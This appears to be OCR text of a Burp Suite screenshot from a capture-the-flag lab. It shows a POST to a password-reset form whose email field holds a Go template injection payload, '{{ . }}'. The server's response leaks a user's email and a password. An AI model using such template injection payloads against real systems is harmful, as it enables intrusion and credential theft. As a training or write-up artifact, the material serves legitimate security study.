 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: http://10.10.11.113:8080
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email={{ . }}
Response
Pretty Raw Hex Render \n
37 <input type="email" id="
typeEmailX" name="email" class
="form-control form-control-lg
" />
38 <label class="form-label" for=
"typeEmailX">
Email
</label>
39
40 Email Sent To: {1
ippsec@hacking.esports
ippsSecretPassword}
41
42 <button class="btn btn-primary
btn-lg btn-block" type="
submit">
Login
</button>
43 </form>
44 </div>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
50 </section>